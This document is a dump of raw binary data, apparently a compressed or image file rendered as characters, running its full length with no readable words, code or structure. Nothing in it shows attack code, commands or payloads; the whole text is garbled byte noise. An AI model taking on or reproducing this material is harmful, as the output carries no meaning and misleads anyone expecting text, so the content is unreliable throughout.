	2�0�ġ���/6�"�`	�0�� 8�8a��6�8���8ai�*� �$���3@�az���ɰ�mĺ��L���`�|��>1z
P�t@ �A �k�$"�z�#� 	p9P���V@irE���P�&$OgȒ?B ��S����D	ȡt����۠X��:�!��ܭ �d��ה�ϒ��)j���F��b�TgT���Q*;��2�+B!6��ڪ!�
`
@�6�51�X��� �j�X!X�2`&��!
z u��M��L�6�Ð��j��6@ ~�2I���&`� ��o�j��n�&��>�|Bj>.�#�H��Vl�V�c?�%t�b�������!�D).���t� ����B!ǯC��� �@ivEa�1�����pG;N\��cƀ40A�.:Pg���-CK�!� ���*r57�H��,@�Q	8�(��s)�r)���22�@d>`8?�f� �-�J��Z�DN�F���71;=1;����"��( ۔` $<��<�6�,��	�|R#TE&�����&W*�ˌ�Uډ�L|�f�at@�
⒧D�6�`H�1$;��d��D�UFul�0!�n�P���l/�@u�U���!*d�AX�!,��4B "@#8/6 <����TI9�d�6��O��(�O)��@ �U �Z�!>�K����=����D��&��&��  ��'q�(��N�4� � ۖ�Oa��>��`�n�H"=�hU`����2>�M�S��@�����.���$��8a5[`�$@� t @� 8���
6��#0aN`#6��jOf	8� F� �T�%kځ�A�aC	 �Z5��� /�H=� ��I�6>�I��ȳa]��]a�`���J�Z���`�R��H&�I�-�,&�d#�`l�pja��aOK)��X2��]/�Za �`c-��KA�d�nv� c��>�*��n%$X�$,k��,K��f�����n���\���0� �� [�QI��iu�t%>A\B	�Ȋ`�4�,�,��6+F�!
��AV�����t~�d=m �` � no;2\u`��@��`( TQp�U�S�]��p��J��Z�F`��CG�~�f���#v����B����Y��B��F/�!�@��b�v9�<�v�w�5���p�CUϋG0�f�?�����g| �- I=�x���!�O2 �� }-�v_5����cj��5��1M�1ɂЀ�7Z�z V a�ĳ&#� 	��Q# 	N���n5�w�6@	���v]_qI�p�5.�JU�j	� $`� ?we�pX6h�~G�Zf��'�)x,)�����A2��ȳpu�(���#�=mF�&��w1�c㍐oxV:�,q�k�+A,�R��$����� �� <8l7(`�`�![��6h��7��#yat՝f6S�����c��&��`����j�|B�$	�@�u�5�MI���U�R�p��]��\����ɳ���J��h0���=�E*fM�K\�ep�L�J~)�����l����
>�b7]��<I���x ��c��r�=����9BW���:�}0��ĸy���+��lvJ������ �=��i�6ksB�؎Ar�� h�5c'.F���b^ã��+9�x�����g�.������ ������V�q�[�4Ja7�)!Hj�\@t��[t��@]��q����t�k
���=�����y7h$�E�\���y��m��Y� <M���p<<V��7&��[P��|�ge��r�R��R~2�V�yz�`�t�� [���z �VQ?-��� �@���#����AH��&c{MXr�ڑ567V{���S!]�,h,x�%/�Ġ� !HJY��6Ƒ�J}Z�C ���)���ܚ4@��j�����
�!ܡα *�+v�bO[�.�,�N/�a(��	�k(��5�w��@�������t�h|��w���ce�~Z+˒q�Y�# �α-� <��[���J߀q����6�X���.�m�#@����f��N��D��B�L�1k�
� � �v��� ��m���ʯ�:2>ػ+v��Z)��O˜x�8�� �5�R |ݻ-@�� b�#�Z@C1��6x�
U 5�	�ġB:�����i���h�O���a��@ \��:�c�h��5�7��x���)~R�)Q�_��}�����-@,��[��ݻ��pw���
H�I���`�<�ZAPo<>���D,���j7w5Td�R��KTI���A��<� �
& ��/��g���p�bSP)���2@
2!8!���u�޻u�����H�@Us�_��j���;8D����A}�l�A��� �V#"]q���\ .���Ab~7��U��#d�Q6ǫ�����6|�J���{�{�.m�����u�����]�Jπ���김vb@$�ٰQ �A9|�$�!�@�)&)��HFɒ�3�m���#p��
:tV�0@�FV��Y���A�D(���XUB�.��BŚ5%R2e�)K�~Jt� �L�u�ґ���.$��F	9�2&Ib"D`�+�_9G�����$8v¦� �3���������DF���/L��"�v}��$glD�������׻���=/�ø���}8��eP8�0��̀DBaI#|J�ÃO)E
J�߸C��
����}��>ȱ�G}ġ�D�0QE%$qD�`t�F&����6��D��C+�+�@#�@H:�P�E�|��x�@�OA�TSI�C�We�	'<
�,�,A�Y���H\�?� �i�%��?a���6*l#�s�;lX�ƛV�"P��� z�Y��uf�h�(1�hP�?��f�k�q� \p�� ظ��p�W�i�)��ɍ���|�� �� �:\�o�H0P�yBZ#�����z�p ):X��a�w� t��BrD��GH�D	Εau���j�O 6X�8���y LA�4�DQ�^��������E�BAS>
@�D%U{(�@�DJ��`��Cg�9�x3¥\�]G�� ^�_�� �6(�`nߴ�sm� ^���e|FpY��E @���VZ���BJpъ@�暤\ Q��'Q���)qf��<w����j�tF���H?3�����T.ܢ�J��^6�gax�A�6�,\6�d�q�HB�+ȭit�FZ��� 7ܠ���7�|0�'� ��-�Z�ш+w����P)|��.dq�R,�	�F ��� l0�pqIX�����}���6�M�M2@Q{y��F[����M�g$�O�x���JD  Hq�0���yM¦ƅ0p���B���ipm�Z�sHE�S�
:H��`�3p�
�	J�|�7�B��a�p%�PB(@�U
"��	,�C "�>� s�������eZ�V�B7�@|�\���꺁n4@	p�c!+� �����%�/$B ϐ�2S�V�
c�5\���AlRP@��@�cQj�7 P�.�� 6�ƴa9�|"X�0�3�@*H\�p�@!�kt�$�R�����`i� K�P 5�aE�Z��H�x��N(��d�l�4[����}�9_�@7Q��:��3(�\�JJPB?މ������(���\X��@ ��(]�e9ā��ih��XE��!GH�V�4��� F<� uiL1hþ����7�pVIk��~7 >.Ka� �5tQH�]"y{���n��c�c  0�6�a!M�/{��'cF>�r :P%�h[��h�'��/K�����P�0&�d�/���A_� �P��V�R��i�zsm��6��A|��|T
� ���H	P'��NN�� Oߤ���XK)k���� +�V":� t���Ї>4T.9�&��*�B�҂���k\���9�q֍#Jh�B8���&�5z�ң"P�V�&Fх5z!HA2��� 1�qT�;d���r�*T	���`�/0�&R�>��@ +7�IU����� 0�������*L�.0������WɘU@�*ʔ��� 6����*��@ #�6A����hE+���R��0k��� �e�˞am� V �g��#� �"�{��H*�\-�t�8��m�����!/(��@"6C�g��k�!�/���(�C^|!Ɔ�����v	 r�	\:�p��T DxI�^��b"�B� �6a�\�a=�?�x�kե[}I� 
5s-&���k;����( � �[�:���s6�M��1���7�jH6s6p�"�3�E�8������(�{�$���3.pt�7�F 
h��L���dXp�#�@��&Q���ȁ!|-���0� �Ѕ�fCЃ��5��.
����� �����%,�,��B������,a	������@�l �C%D�p�> h"I�_�g�3ab}hI�� �` ?��,k�l]f-��3Z/�mbVP �OS �Z���ޞ�`�M�>^�a�dSi>U� �̌3��3��D�e"i��ޏ~Ǚ��'p|�S����� ����\�%7.Ec}�@hAqpIC� �d#� �5���P�&UqA\��f!��F(H��(�>�X�?����dY�~�%o��x\ȹ�jt!%`x1!�3��`˅��` y���-bD^D�?�t�)��w�1Z�4��� 5�G<�@S
5�n:�3f n�n�1*�B��X�$o`��S;?$ L�	��R�z<�V�@RG�utL6+�^����0�f�02 L 2@`DQu2&�|��] 
@PlP��P}�Ph��^ O� e0x��,+�	]�]�	�����p��S���h %����1� ސu�p?, �&\��>& J Q�>�@Q}��/sG)pl^bKF�%�t��YKW�wt�45�W,�x��ݦ,��"�r�7��ġXБo��_pP/D&�R@
��$<��Jp~3<T`54�L`�;G�o����hpT��f�� �PP` �vQ�� �G�3 =���^ �P}�U��P����*�/!]=7�����P�	��@T��_S���h�]�%ID`�1�b���C.�+0 @`�n@K�?!F4��l�w�4o5(#XW����.���4��,fL�"c ���A?�69�Mo @ Q�&R;V`:�4@�@$<p	s	Yp~�0�r Uc5ځ5t4+w0gaTP`0�u�� \F�g�����# h�2 'a�eP}��:@� �	�ta7�#1�D1��d@PS�� 1���H%�C%��V@����A(CW��H`t�cY?H�'�a��bX�l���%4W������ǂ�WS\�L��xs�%j�%�7�q���bpo�cqm`xC
�S�	1R���Gٶa i�%�P�m��	�FF��z�%0}�E��׆G�6P�����g��C���7���9HPF` Q b�q�b`C�Y�{p	e�Y�0PB=��_���`%6�a��9-&.�2sk
x��Z)�d�0w���% F4��pE@�fm� �4�yI���')��'j)���cߤn*�i��Т�i��4ЄN'��t,��GV�^H�Lo@
�p���5�P  [D#0}6�V0�X:���YZ[@�  ��g�E}'Y]&a��8��@`���z70��.@M���� �h  ��_�jiў� ��vY��� Q����6w��cy?h8K�F3JS(ԌtUW�%
Â�j��@��L\�'gi7(�˱M��C�C袐9V ��bLXH�<��^������p�RF`	,�h��_�F�]LP� ��J�7�L 	/z""z1�g7G]��� F�0������0���0#0�H�${��e�	�  ��j�z�����3P.���%��2*�
HQ,A��Z�z����Fc4��q5Z�WW��~z�h�bH�@�Z�*�x��E����d�N��7`qV���c�� 8�A�17����0��'�p �0e @B5!Lh�'�`s�RR	 VPQ` @n+y �ۜ�&� ��й3��
:�۰V���d1�P�K0��_���s� ��+`\@P�JPX:`�
2S>+�g�P���'��ھ�z� �"h���bC��k�Fۂ
�-�x�#���n���"*���f�
- ]�h�� e<�t� 8	�	�:Y������p C�C�P2����������\�׀]77�0��-�2��U}��՜_4٠ �[�Ɋg���P;l���,e�����P�O �l���{a�@ 9z�!Y�=Pd��~.��ϫ'wgnp��4rL��(H
hk��a�w�J<٦xn@4��g,��)>@���FP/fǚFV��	^`z�(HY0�a���i�7�1p'g  �O0�dj�� �z�!u��|��E��lT��2 �p��"\�e����� �=� O���q"�e`����e�F���0� �� �KY�i��at`���,!�1a ��I���Y.|�ϕ"Kb =�ݾ�d��TL�,X�-&�w|xv\�-��LP{������A���PȞ�y:��h�����N'(F7�[4�[��
R�c=�T�c��&a���`
����ws@�:C`0Em�ɍ�a:�@�>=�M���eP�pʧ��Pb��`��p����K�1�]�#�]�3�=�w�	,+3�a �w�&ٔ-Жm(�~E�mҪmH���G��H�"ʫ�(*�6�����d.�^�9޵m0��D�<��
E&Vp���`�@�ls���",F�0����M��]��%]�]��-F�]�������� ����=U����K�	���_�����ܱ��	������D��n�� �0����w�U�����gb	���H`��s�޾Ն�'F�u)�u�Ҫбz����$> ��ñMD6%�6���j�5>�7.�h��Ȫ3�`�@.J�0�~Pе];����>�F�:EM]��Y���G��m���QY���-�[-����C�����0�K��yn�x}οǱ�������  ` A K)�����kG��pD�]w���z�:+��+���C�ꪮW�=�z%�Ҩ>��QS^k#M�t6����j�1?d�ZoP0҂���p��GH3���L�27+�(���>������_~�7ÅK�]�����������-�R��ʍ�����S�`����U߷�����������S�?PnP dD	�u� 4��`��>KH� }���1L��p-f�]<��Њ��O!�-j�ќ�A3�n-�n�Vȡ��"<�@켯V�='1D�	J���p������E��Z���<�N��������Lb��\�f��h��Ԍ%QB�T��zv��h��� |��y��  E�r��L0�.�=6Ӣ�?L���6�7g� qs � 7�L�D�R�J(�� ��LR�t8�2�I])o u��P�8�!��N^��/jT�\�b��U����@�@(-�L8;a��&dx�n	3R�(أ@��x�8@a�aɒ=O杛7�[7n�(Ҡ17p��]�|���n�t{�y�gŠ'3���อk�aݺ���G� r� ����p h��ɝ#x��=wW�ypo�7�b�a\t�С��DB�>�[�Cۏ��E�q3��'��/�R�ɗ-[Ҵ韝�Ѕ<0'{��(�0�&R�J*�|��"��$�����z�/x�6 `��������P�-�� �%��f�x"/�b�%�"�k�lL���q�p�����<Ì4�B��.AC�1+Y[mФ\ǵ�:H�6�7� .������CC9�����i�q��L�C��F����ƈ(�~و.��	$��/T�L�/����Ք���Rj:)'L�%�qA����eV��i�h,����X�)�@�����D}H1.>�`(��F+h\�9���+�w29��"e��]p�����\s�2)��lJn4��6��4+�a�1�>k���Lc�u�gM@�9h��v��7;����sN9:�sNPoȑ �tЁm2tj��r @�:��EJ-�7��⇐� 	����TG-5i�D���V]�U�����@��׭k5𧟌*��, ��AL�*hI���?��V-G�D�9Gށ'���q����Y�q ���x�\��u���J�5{׳�.SX��NML|�D�͈/@x��r�#��N�S��ý�z�L��6&����j�����#-r��B�	hM9-:��JE���NMu>�fb喚T	��O�@�m2�|!�ul���7" �$��Y��ʊ�R��!
pQ�����v�a������ G7�� u�5.MO�e"�*]c_��RhP(&+Y	xM�d�T���Iq�qp��M�9}�N=�t;G�#:�@���Q/�/� F�a��!�X�V��(#- ������ȇ>5ۉӖ��Gi�z�L"�`�A�����F��o@;�Q�r?#�5[V��b1�~D�'�0���2R���Gh���ў<6�ܰ�<����8�1��R�"#�i2M��,o��4qpq�Yo a;���O������ �E"��u �S�"Ň.Ԣ�X��Q6@���H��=6>m%�[�IJr����W��>ԫ@F�
[A�>`��h*J�U�f�&
LK&I�Iwhr�w:���: �ibt��(S��+Qᘼ�����QM�\s:�.n7�  9�#(:٩O��S=@F�匒N�G$���/������� 30 ��&�#����u�$�*	;�s*7^�z|L	f%W����	�dRp'��_6�8eC��J�2�&6Eg ��� �ƨ�}�d�1;�m9}C�sp����bj*�H_yK���^QM���:�^�aS�j�1������ԞB�fB�©�8����lx�!Fc����b��� ��ë�ȃX�)4�-��C�yS��� 9	�P��;�
k8!_m�ߛ�� y�� �����RЅZ�1(�%�MnR��uD:�A��lb�f#CzI涻�RKa�(���I���~y�ޒ ��F�|#;�gw�m&Oc�<d@xͭ�ˈ�$t�t0 !>0�C�GR�؞����%U;�i����|��\c�f��W�3�5�ʾ�� �:��W�Т(@C�((b�b�@?#����`IL�h-�d'�C�vbc��،s�z�rr,fajE��/�0	8�a�rCq���(�=��1y� "�fl��t�a1Q�F<�g�� P�ES�	�@���G�H�V��̈Z��+����x<�`�9�O�[���P m_@Xԅ�@kC ��HD,�X(�v�&��7㨥�&���o��L �סɕtr���Y�K��0x��-8Xf���c���q�|;qٹ�v�sDu(~r���YR�Q���%X�[�	�y�8r֍�>B�|jf�w���z��I�Z�;�{���+���Y�:�@��#� +؟ܤҿ/������-Fè����fo�t(s����Mg�r�f�-��jS�0Q��_�mA��c  �7T��a�.8$jt�1( 7u�fsScG���}6�4(�C�B<�� t��؀�e��>kmH������|s�����}t�'l9����qC���% ���C��`�A�+�R p���$ģ��۰�8X���櫗�c����K��ⴓ;\B�^��[xX�p���1�hoP�a�qH���Y�2���l؀�op��6@b�@툇xȃ0#��:��������'�`�P��R)?�2�s�B4��27C3������`� 0$O���,��s�;��C���� �8n)����ʤ�`��a�ّ�r�0�_�ăؠ�����k(�<�1�{\j�ꆗ����Fa������)̱���ӡ���8�X�%ȃ6 ���_$�<�3	'ȃp���PЁ�c��NY�*�+����RQ��?k��s{r#�/ģ�I��� /� O���3���. ��0,@;,����;�C����F0@�ٛ�z4�h�c�L�q`���t�H����{y9�v�@9��QT1�"�qX�a�9�|����z��R�^�4@ 6�t�`���6x��ڀ82b{���k� `/��2*� 	UQ�-L�3�/,�z�+Y)��B�4z�7k�� O�;8��38{;��?I�A (H�  ��KBF8��lHk@R�0r���;��[9F� �I%�����:ڂ�u(ŕ;�q�(����I��)t�G䵍����u�l���Et��3nX�x�X��P�c��(��J.ȶ����!���|���zb3/$��;�r�I��w���4�B��.�GȻ;��<���.0 C
��;�(F���K�LR�e�5��L��Ҥ�C��;�r�Ѓ�<�� A�*E
���{��Qԋ��˩��)r��ĸ�8����_D X8X0� �th��y1ᑺx(Д�Ν��@�L��B�A���k��8KtS3���Z�'Y���tC8� O�� 0�O�;A(��@Ӂ���<$#��B�$PDDD̨b*ќz�L�L�H�+�,-x��Zz��N�%+�1	1�D�R��)�1A�a�ޒAFE=�ь��\�
/耟�Em�v�Q'��<��Yqh�P��ѫ�,��0� ��pC	��2Ҿ6z��9������)m3�;�
CZ�#>���9M�1��t�{���3�04�,�A��(�� ��<��KB�C��ҬwhL���`�ݸH�pP���)�F5HM��s$�R�%����P�:���8C�ٴ)�p�u�A6І��s�sHY�1�l� 
؀�(��!��b�%=�RB	�8֕��3X#����>�����3�1k@Gj]��;��C���wW��8}C������@3uCCSy���}e81����X�� ��!�z���	�Ԓ�A5�-[�q(E�X�5a�8Դ8��[���M_dYW��l ��������tX����0� �J���(K�h/jD�o����5�t�*�ZZaZ�3�����Z8�Z/�Z��St=�<��4P�1(}�AL	��	��ڑ8�c�W�[��Q�&4���0�ܒ��z�!��Q�_��nxXU�=�W�\;�Id\��!���џ�s`�x�%l X-\�)�n��]��\�6'\/%���
���J(E	��ݺZڧm��]Z�5	�],�k=���Z�E޵ES���.0$((:��ztC�}ۀ ���h����Q���
�A�� @���D_�ҍ㨑G�D�U
��Ш_�;9Uu�D�`�0�ȼH:n���c��68N�d��k��5��E ��0�6� ݌�#�3	qH � ��'���qkҤ�O��۵��=CTv�i��8s3�G;2;��� ��8���% /X[7l�[�?!f(z��^ΖdV�0�L��Ӻ��Oe�q`�	]�O�Ԙ�L�tp9H���Z�Qt��p�lf5������ʕ�5�邾x`��m�l���gvh��8d�i ���6��!0��[Nq� 0Ba,4���ƤM/�K/T��Se�����1,e����m�q����
�S1�GO��^����e|� ������K�M�d��Էh�(N�g�1bҘm�`b���Q5u�z(���0�@� �Ձ�|T��и��z�U[5zQk�PH��yG��Ca�kH � NYv�����冗��P�Yq��	��c�ؔo�N�7O��R&�&i�]e܍a��h9ifZ\ *�V8��x��x�����O3��~�0��i�p�p�d����	�G�.�TYc�_���Dc�e*��Q��^G� Գ�Ҋ�4�)T+\Us1)������d�M�懕��V�t��(����h�>���C���(��v�J��'��lc(�>�a/N�¤��lDa��l��֔(��u�S^����<
�W1Eb��iy�Z�<W�i@T��(��6�����,� �6��:����X��鵋d���+{��̍�`������6M@�PJd��5��(�*Q5�-)����L��uP�x� X��l`m`s~��7�7φ,�(��Hh'�T�$q��7��G�������qK+��&�t�����lH��G�VH��1��1�+�v�fm��$� p�B� �$��9}�XX���� P�y�ょ�(���š��N��M:~�t�q+�$�j����99���-���*	�N#!����åwYm@s6X�8��5�ss�s�V���:q�/�P���T+�7N9+��]2�dV��@�;��]�i���47�2S�>f��eR��$Hy� l�>C3�e��6�6�^Zׁl�����EQ�1	���U�}c�V�u��Q4x�n���wXR�v�9-��,�+�X���0��!���:�Ӹ\5���z��s�w��h��� Ը�J��w�d$�2)T��-�2��T�����6io3��U�ZH�p7���1	��^�i$&����$�$#p�0�'��@6@	h%6	H]��gT��5�2���8���Rd�yY����I��@�Fv/������*�w!�����|A)Z� �o~s�g��\�o����e���Ȁkx���1	�WQ(�J2㞔���,D�d̎3��a�Q��M��W��Z����ʿA	����^
\H@bt �!�(P��`��+�dH�AB�6A6����߻t��G��q���'t�q���S��7n����F��%�Z��f�����[v]S�ݮ��v�[ڳj�^k�6�ٳr�5�6$C��kz-ކP�g놘�a��0���1s����֭[�2$hB̩�!E�%�#P��C��?7m#8�������gM� ���&(К �TX+�ܚr�ԗ�`�_�*f���{F�tXи�@����`�J	���{/�-ڴ�DM���O�,1ND	��8�`K�3:�a�%A`EU� =]-!VW܄�T_C���\/����y��׌�\�WN���l v�eCy�dL�c�Y�gM��[0�����A<��o�����	�f�f[k�'@qowD���s�1GP��D���v�U�y	T���#�gE�PX��P���~.с^l����;����b�b�>�T`��VW} ����Pa��Yi�(#\/�c\k��W]Me#l 9Y�Kf�H"�d��Y��u��d�[�� �F��F[�����y�qq�S����	�?E�ɛ TP7�@aXpwe�Px�-��E�m��@�lX�a��N:�-����-@��:b�N�;�c\GѺᆷ��Ob���X�]��Z�i#���U5\�����yeC̏�i�b�I��a�z�cݘ�S抓n��C��i��oH�[o��1���	�kt,��U'�w2�r�p��CZC{��E�q�h�mP�J-��N.w07{�L-ȀF:�ly�ܬ���40�58
�UVm��8��:�X�P�F�5To�fUo_,�ʊ�9	l���a�$�Bf�m�m������h�L)�5@����e/9�L��`�6�N c���
V�N��\���x<^؈w,���dD!�B����&5�@J:@�ru�,���� �6�Jw��G��4�`�/��^�xd`FC�:1z@H(�(�����/nkX�^ղ����1k����/P+\�ء��$%q�Hң@ܦͬ�)�1ҵ
u@'���vs&� .M���kx����Mlr7�89]p8s�s�d8�=� �`��Ry�����XG<�6�D%�!�~p�2���xm�����w,�JS����tc�r�7��4+7 ��2�oB�h�D����n�S3������]�B�xvXfIH�L����\�A'Z��X$ n�Y��7�fM�X�#k#��gp�	� $:'�YqS6���i�с'����X���K%�F�@�=$Q��ı�x��9�Qw8	�L&&�O:R� �5e�P+����}f�%y��1��u�J���Nm�1|�W��F��t-~�g�������m�B@�rGvد.�(�Q���)K��8�� �)8���o*�/�@����d&=y8��q����N �:�x��6d;�{6ОQ�deK���Z�0���Ȁm�@26L�TC� :~	L�O/9�T6�����X=���`Q�}QK�Ђ53nϞMR����Vcœ�q�#ق���L���z����*)]��12 �uA$v���C�H{m�L��ldc�D:E� �8����p�t�4*����mkej��`Ķ�-���x�ЗB�-Q��sf�c�JJ�*ّE�+nY����MTV �Y��%�1�c���9N��gq+A�2f6x!u=�b��W��Z|��^��-��N����C�`Bm<
.���� lØ|��@JgN���'-h�φ��y�	=�(�0r=쉂G^�KݽCK9.WYf','�(1������q��Û�]��X�>&!�`��c�s% �x\m��Q����9����ˎ����1��+?���[��o_�����!���@��7����2
p�^��	װ����i�����`�5�/�C�#8�c�6	J���r)(��v�f���lģ�d�>��x$X�e�[v�%'��b�V�<g�,p����li�0d��:㦙13Zh&>�HǗ�U��/���.$�M2��7��5�B�zs@1����0�>N �t�4���)���#����|k� r/#T 2I�L>k�����u��ҍy ��� n�K��ggN!���2���S)�zZ@����gKin�1�G���~RG��f����XK(8Ё�}�FZ���o����U; ��6�s�	N ���'pe��?~a��)D2}0�^�Y��ԥ��rDJ�Z+��B��mWȼ�I����@�Z�	�f�C�t;��������g����_����X,�}�A@�,�X�Y4�`�fx٬������	�5T_0���ٵX��P�?<A)�?�O��;�Q�P�PI7��8��8l lh���B��	��	����0�0�>P�y؈	� ��H�k��!��R	MDy��EtL#��N�
�%R��C� 7��f$Fܔ�#(��^����^��H��Z0Q��J �4�S��[TMf8�eH����_�숖u�p 7�ޗ�����ߜ]�闝���7�g̍@@��Θ��:D� ���i�	���)���	��Z}l�ڡ��TD�uL�� U�<$H"YYS����ya���`6���������; �������O` ۍ��:��t��eZ��b���E��`�1� !�Yb�b��]���љ?�O��U�����O7�,��w���1ApA�!D� ����F���%�#�m����GY�ƦL`�Y�� ���?H ��}�C���o�E&:��>1("@<�,��J`HS��^�� -Q���,d��C��1����&r��������E!�( _��^}��@��tC<��\h  %�jh���	޹�/�]f�����]������!g��q��A'�I�j�y �	��l}�qU�G��i���E�`z�(*�������P�N��W����_�`���1d����}��-Ԏ�4����"?a��)@k��k�lBD�<�f���C"�C�������y	m�(D��8���Y�����`�Vڛ�sF܍F� ��I�mL�E�?x�?l���QH���dC�����e E�Zn�g�`	���Z_�K�d9�".I���	D�����IM��W���.�W�f�*@P�3���d��i"��aI ��?���d'V���8BTڡ�� &UZ�)%�#D�No���I��a'CxB��eݝ�w^ 씅@�Ey�%Cf閊_��)^��,_t���Pi�Zib�c�P.*F�l"[�E%���]`����P>��	�T(��?��١]�UF�`�@�: ֕�SB�?hU��ݱ(�	��'� ������ ⨎ZZ�^Reh���Fw���x<D�]��#�LM����E�j�E&jƐ��"�+_��	��D��C�4Q��*�О����������8�BfkZ���.����C���3*�����[A	t@bL	��̄�b����ޤ��<��d����-�*�@P�qlاnXs���mD "�*"Mq\��]zD�@�r���V�.$�9��n-�^C�%�J�D�8�5��9t��΅e����9�&?�ૢ�P��B^IA��]Eh����ٹ���3�+�,�ý�Q<�j�q�����
V�!D�B�F�����U�W"��hI��ݾ�%�z�[BDǩ�4�?,�J��g�ԚY,���M¬���oi=�����������.�������خ�	g�� 9�`�ʁy9�ZD��U�j�f-D���@ݰ4@�B�K�	�8� ��U
�U���ADu��j���X��A
���%�"��^��`ǒ�	i���	��]Bi��^��H#:q�`��>��JAepKa��(�n��9tp����f�9���CN��@�SZ�0Y�N<���]Z�n��@ym�
꠶M�I��DԜfA�+���?h/7����all�!���WZ;����X�Ul	`2?� P�kp�*as���*���?XM��a	.E�b��Bߗ�dj�B��f<(L$f���5r����fH�$����)~�!�fY��8��Q��Z�U���Q�Uk�pQ����%�������D<D���r��V�/��@B��%D�j�J�������?�Ġ@63Dw��=2��m���Dxr�9;����f�s�B�ʏt��P^�H=&�t��Y��?'��e�<����6���\g����JDl�k�AF�����N��!m]�(N��f�8��m������s����	sv���jK��	�3@ب'�[
�Įu,����y2�L��hy�)'6d>���+_=�<�O�7SXA
�N���;ѤY�CtC�Y��f��?@�fp�v��46�����r���b�U`�W��r+�YQ%^OmJI,cI��������4Jg� �6����hgXK��M�ا�*�|%��jW��k-i恌�D����L��i\���vA�p[�Q�7S���Sc�Z8���Ct�n#�uYY	v�E� �E_p�\�-eIS�(U��%��p�*	�5_�&�F<� �h�ăg�~	J�cL5r�_�'��h�y2�=����TkWDE`�6{�x��,i���?H@~�̃�D���ka+�c��U-�hb7������Cw-�<�I��*�=,ѧ/�[_C#�^EÄO�,��HZ��F�`7�`IE���v!&��ZɕEȄ�op�a�
º����C@��M3ùhA�5G5�FLI�j��k�����6�h���} ��*����ɦ����C�d��&v ?��mI�tzwуI��9�xp��~���\��:Y�P�>�'�S�\!2�&�!�`�DΫ�֛��SS��<9�n㎘x����lH6��q>�l@5�L��1�m�5�t���o��H�j���	Ģx\lb ��@ ����(y߅(#oC��� J�w]�h"x���GP�����5��?����90T�3�^�=�3<TH����
��Z�h��^�Z8+���z�!/��Y����ADS\�Y	�A�|�D�a�A��b#�?@��j���Yr�W�'=�X���KMD�Lq�*�6B L x俕��e�`F`"/��r
���Z(@�`��L�#�^�d�D�<��Ue	W����9�� B2�?@�Cc� �x޽#��C�� rkЭ۵��Q��/���!�v1�'OLrD��l�e�V����e�hq�?n��@7�"T����򟎋?��0��_� L!�1&d�7L�v;�Wg(\��q-��^%�� صQ�D����6�м���ߺ�����h��Lv#�1f�1��Hv�ؙ�x-�������
�PB�?��@�2�F`4��M�=a���@���(#��#��tФ#��È��H2��n:?�|�qd��CB���d���3֌���?;搮�ՏP��	=~)�)����P �!$�H�">����,����	Â0��ȓ,�kD?��/��Ĉ�`��B#x�逨�����,ʆ��:�(2!_2�1"�T�"�Z��#L3��.>�B��Vc�
+n����l�
�Zh-���J�V �7	�K'�%��0���=���)��>�L���<�.���&&����2`'#���x�H$ ~P)$.���t ��6 �ǘ�������"R���7��'-DHT˓.,qk��`\��/!ƽ�i��$��q����"Ʈ1���ƋI��k�$;��<�4@*��2�bc(Ĉ�?��0���K	��?�D� �B���Ά�����䈣 A:4I�Jbl�G�c��*ꀍx�f�!�.B�"��B����զ`j_��u,J��$W������©�F����b�� ���٪t��(6 k�b����|fs�d��k���]�;3�������*��-	�w1�b�����x����8��`���2�tР�!����Ǐ*"�$$�oIvD*�<�:�);p竏�N��oq���)S���*��#�(���J�z���w�� ��P��ֺ��뢫.Kt�`����k��h#�w�!���!��'�b'��d<㹈�2�I=�f@�t��YZ�6AaM�{�a���� ��(t�QhC�p1Li�c ��|� 2&2�����Ӯvq�#��v��)!�$18������T�
�E�@����������\��"����ش
�ʌIڰ����ek�
²��"�]t�ʖ`��6O��x�w>2���\J�������_o�B��u�$����v�ʍ�6�%4wɩ��1�sҡ��|�'��៴��h�;�$Y��D�uf8�	��M!g��?���\�TT��S�
�H ��
4D���*W)P#H���Q�E!"�'�V��4�-,�<�6�9�"�̝
�?M�G�"�c��\cD����V�k��R"�%���l��C�p�x ` �*/����Zfb�ű�����ɟ(��F������̕7��"}B<���(\�A/�Q)�n�U�r�|$��
X�!'0�z���Y�j�
��")@S*Z��%Y ���E��h��nً^��!
�TO��'���e#�"(@J-������A�|�M�P��b@�K�	'%EJ�q8a��BĢ�����F�Y~�?��Ef2(��l��9Od��ܭ�'�(�� �J͔�x�;P�<�`�QЂ��o��U�2��x56�{I��i�v~dDzm�׾��;��؄_.b-��#!2���c$���#��TC�/u=�"ܸ�8t�P����$�����A��C�8 1���� !�> � l�/0|�;ҁ��^�5��2}tD���#��Fj3�f��LpY�"cݟT�����&E�|H$M'D�>�7�*�쩷��^[�I�A��-p��G�X����3>[����� �#��qO�l�n>�G(��!-����`��ĞUM�[,9Ժ�`��' ����EN��6(�Ο�0p�z�'�Q*d�qt�+�A�Ze��(E,U���f��H�
����� U?�ŏBA�c�<"4�h^D׋9����5��M���P>���w��U������}Ԓ��.��&��a��0&����1<�� ��(�,���
h 7ʁ⁀	�h�F	� �&F5��	P�ք
���\I�>�F$��$��I �K��E,��j]d�T��E`�|WC���V����*{�㺮��V]�k ���ât�kF@��."�X�7�:��kO%�u0�03b��#��	��p�ԨjF9�Z��(5=��������>`  ���}x���p�[�:?��FAa���Fؒb�Fl�S�?m�@��܏t@a�?���w����.�'����ճ���Q��T�9��N� ל�Z,�� �y�x5���~�/�)�	��t`��߅&+�l�u ��@�@JJ#�8k�V#b>� ��a��ЀaTM8J��@���O�0��6�!h�c.�v#t'���rg��2@'ZP1���� �/�"�.��>�ʤ
���)��ڋ��&����R�`�>���l��b�F��"��}`$F�B�B�K�(d�'� x.��,l��j�&���`4X���$
@�6'�68& ��Bd�`$�ՐC�2��b@cb)V/G41H~dR(lSd��O��R���f;*��.�'Bd��@B�6���
~����j�."�����#�zȂ��l��ܾ"X���l|���ʞ���̇}�"mb�����x�`	ޡ� ф��~��\�?�j	"�Aن@~�j��4��z��<�8 G�q8x�� � a!8J�>/�a-B�-h���%����S���l�G�N�("�dO����	8#��c���'�.�6��Z�#j%�ƌ,���蚂�	���Ԫ�H����U��|�������������|�B�f���7��"�� G�S,e"��n(k�����A΀V �� �P�P.
� �V!A�!ƁF."��&�Ut�,��PmB'& � ށ#g�� "��GR ��,�pTsXs:��a��c���1�� �z.BƊ��-��/����*�(,($���ͼ�9�	Wt @$*[�*���fD,�Eڏ*�K}`$m��/,�B��0?����'u޲�����,{����Π4D����ГZCtc�A�`�K0�� 9DK�j,@kb$F�$�H����\����S��f�����`�a	ұ����f^�D5QD�4-E��h8ˋ� ��az�M����#�3m�3��"͘��W��>��JX�B3t*��L����P��}�"#��xf�:�,5�,}���cj��B��β!� ��
